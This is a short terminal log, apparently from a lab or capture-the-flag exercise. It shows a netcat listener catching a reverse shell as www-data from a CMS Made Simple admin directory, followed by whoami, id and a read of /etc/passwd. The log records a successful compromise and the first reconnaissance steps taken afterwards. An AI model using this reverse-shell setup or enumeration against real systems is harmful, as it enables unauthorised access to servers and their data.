 ❯ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 42424
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b7424d78652b:/var/www/html/cmsms/admin$ whoami
whoami
www-data
www-data@b7424d78652b:/var/www/html/cmsms/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@b7424d78652b:/var/www/html/cmsms/admin$ cat /etc/passwd | grep sh
cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
cms:x:1000:1000:cms,,,:/home/cms:/bin/bash
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
www-data@b7424d78652b:/var/www/html/cmsms/admin$